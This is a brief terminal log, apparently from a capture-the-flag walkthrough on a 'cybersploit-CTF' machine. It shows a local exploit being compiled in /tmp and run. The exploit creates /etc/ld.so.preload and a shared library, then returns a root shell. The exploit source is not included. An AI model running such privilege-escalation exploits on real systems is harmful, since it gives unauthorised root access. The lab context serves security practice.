 itsskv@cybersploit-CTF:~$ cd /tmp
itsskv@cybersploit-CTF:/tmp$ gcc exploit.c
itsskv@cybersploit-CTF:/tmp$ ls -al
total 52
drwxrwxrwt  7 root    root     4096 Aug 29 08:33 .
drwxr-xr-x 23 root    root     4096 Sep 22  2020 ..
-rwxrwxr-x  1 itsskv  itsskv  12018 Aug 29 08:33 a.out
drwxrwxrwt  2 lightdm lightdm  4096 Feb 18  2023 at-spi2
-rw-rw-r--  1 itsskv  itsskv   5119 Aug 29 08:17 exploit.c
drwxrwxrwt  2 root    root     4096 Feb 18  2023 .ICE-unix
drwx------  2 lightdm lightdm  4096 Feb 18  2023 pulse-OzcQO7ydehs4
-rw-rw-r--  1 lightdm lightdm     0 Feb 18  2023 unity_support_test.1
drwx------  2 root    root     4096 Feb 18  2023 vmware-root
-r--r--r--  1 root    root       11 Feb 18  2023 .X0-lock
drwxrwxrwt  2 root    root     4096 Feb 18  2023 .X11-unix
itsskv@cybersploit-CTF:/tmp$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#